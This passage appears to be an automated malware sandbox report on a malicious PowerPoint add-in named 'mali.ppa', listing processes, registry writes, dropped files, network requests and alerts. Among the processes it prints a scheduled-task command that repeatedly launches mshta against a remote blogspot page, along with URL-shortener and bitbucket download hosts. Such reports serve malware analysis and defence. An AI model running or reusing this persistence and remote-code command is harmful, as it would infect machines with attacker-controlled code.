
| 2540 | "C:\Windows\system32\rundll32.exe" C:\Windows\system32\shell32.dll,OpenAs_RunDLL C:\Users\admin\Desktop\eae463318786a9aa05640ffa98b32c62232d0881543eb2fd6550d50da8056af3 | C:\Windows\system32\rundll32.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2816 | "C:\Windows\System32\schtasks.exe" /create /sc MINUTE /mo 79 /tn ""Bluefibxonashi"" /F /tr ""\""MsHtA""\""https://thankyouforeverythingeheheh.blogspot.com/p/blessed-1.html"" | C:\Windows\System32\schtasks.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3640 | "C:\Program Files\Microsoft Office\Office14\POWERPNT.EXE" "C:\Users\admin\Desktop\mali.ppa" | C:\Program Files\Microsoft Office\Office14\POWERPNT.EXE | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft PowerPoint Exit code: 0 Version: 14.0.6009.1000 Modules
| |||||||||||||||
Total events
9 134
Read events
8 895
Write events
228
Delete events
11
Modification events
| (PID) Process: | (2256) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2256) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2256) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\16C\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2256) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\virtio_ivshmem_master_build.zip | |||
| (PID) Process: | (2256) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (2256) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\mali.zip | |||
| (PID) Process: | (2256) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2256) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2256) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2256) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
Executable files
0
Suspicious files
11
Text files
13
Unknown types
11
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3640 | POWERPNT.EXE | C:\Users\admin\AppData\Local\Temp\CVR6C55.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3640 | POWERPNT.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2256 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb2256.48240\eae463318786a9aa05640ffa98b32c62232d0881543eb2fd6550d50da8056af3 | document | |
MD5:— | SHA256:— | |||
| 3640 | POWERPNT.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\mali.ppa.LNK | lnk | |
MD5:— | SHA256:— | |||
| 1660 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\24BD96D5497F70B3F510A6B53CD43F3E_3A89246FB90C5EE6620004F1AE0EB0EA | der | |
MD5:— | SHA256:— | |||
| 3640 | POWERPNT.EXE | C:\Users\admin\AppData\Local\Temp\~DF4015DF52A3F96A0F.TMP | gmc | |
MD5:BF619EAC0CDF3F68D496EA9344137E8B | SHA256:076A27C79E5ACE2A3D47F9DD2E83E4FF6EA8872B3C2218F66C92B89B55F36560 | |||
| 1660 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\6Z2BCOUL\ywuiqkbshagjhsa[1].htm | html | |
MD5:— | SHA256:— | |||
| 3640 | POWERPNT.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Forms\POWERPNT.box | binary | |
MD5:— | SHA256:— | |||
| 1660 | mshta.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\1VNYQU99.txt | text | |
MD5:— | SHA256:— | |||
| 3640 | POWERPNT.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | ini | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
13
DNS requests
8
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1660 | mshta.exe | GET | 301 | 67.199.248.11:80 | http://bit.ly/ywuiqkbshagjhsa | US | html | 156 b | shared |
1660 | mshta.exe | GET | 200 | 142.250.179.163:80 | http://ocsp.pki.goog/gts1c3/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTHLnmK3f9hNLO67UdCuLvGwCQHYwQUinR%2Fr4XN7pXNPZzQ4kYU83E1HScCEF6dwcOZl%2FJ2CgAAAAEn25Q%3D | US | der | 471 b | whitelisted |
1660 | mshta.exe | GET | 301 | 67.199.248.16:80 | http://www.j.mp/ywuiqkbshagjhsa | US | html | 178 b | suspicious |
1660 | mshta.exe | GET | 200 | 142.250.179.163:80 | http://ocsp.pki.goog/gts1c3/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTHLnmK3f9hNLO67UdCuLvGwCQHYwQUinR%2Fr4XN7pXNPZzQ4kYU83E1HScCEEeyKgYKH8ANCgAAAAEn2SI%3D | US | der | 471 b | whitelisted |
1660 | mshta.exe | GET | 200 | 8.238.23.254:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?d457b0a1d4ccdcb2 | US | compressed | 4.70 Kb | whitelisted |
1660 | mshta.exe | GET | 200 | 142.250.179.163:80 | http://ocsp.pki.goog/gtsr1/ME4wTDBKMEgwRjAJBgUrDgMCGgUABBQwkcLWD4LqGJ7bE7B1XZsEbmfwUAQU5K8rJnEaK0gnhS9SZizv8IkTcT4CDQIDvFNZazTHGPUBUGY%3D | US | der | 724 b | whitelisted |
1660 | mshta.exe | GET | 200 | 142.250.179.163:80 | http://ocsp.pki.goog/gsr1/MFEwTzBNMEswSTAJBgUrDgMCGgUABBS3V7W2nAf4FiMTjpDJKg6%2BMgGqMQQUYHtmGkUNl8qJUC99BM00qP%2F8%2FUsCEHe9DWzbNvka6iEPxPBY0w0%3D | US | der | 1.41 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1660 | mshta.exe | 67.199.248.16:80 | www.j.mp | Bitly Inc | US | shared |
1660 | mshta.exe | 67.199.248.17:80 | www.j.mp | Bitly Inc | US | shared |
1660 | mshta.exe | 67.199.248.11:80 | bit.ly | Bitly Inc | US | shared |
1660 | mshta.exe | 142.251.39.97:443 | hogyatohonathawarnameinmargya.blogspot.com | Google Inc. | US | whitelisted |
1660 | mshta.exe | 142.250.179.163:80 | ocsp.pki.goog | Google Inc. | US | whitelisted |
1660 | mshta.exe | 142.250.179.137:443 | www.blogger.com | Google Inc. | US | unknown |
1524 | powershell.exe | 104.192.141.1:443 | bitbucket.org | ATLASSIAN PTY LTD | US | suspicious |
1660 | mshta.exe | 142.250.179.169:443 | resources.blogblog.com | Google Inc. | US | unknown |
1660 | mshta.exe | 8.238.23.254:80 | ctldl.windowsupdate.com | Level 3 Communications, Inc. | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.j.mp |
| suspicious |
bit.ly |
| shared |
hogyatohonathawarnameinmargya.blogspot.com |
| whitelisted |
ctldl.windowsupdate.com |
| whitelisted |
ocsp.pki.goog |
| whitelisted |
www.blogger.com |
| shared |
resources.blogblog.com |
| whitelisted |
bitbucket.org |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1524 | powershell.exe | Potentially Bad Traffic | ET INFO TLS Handshake Failure |
1524 | powershell.exe | Potentially Bad Traffic | ET INFO TLS Handshake Failure |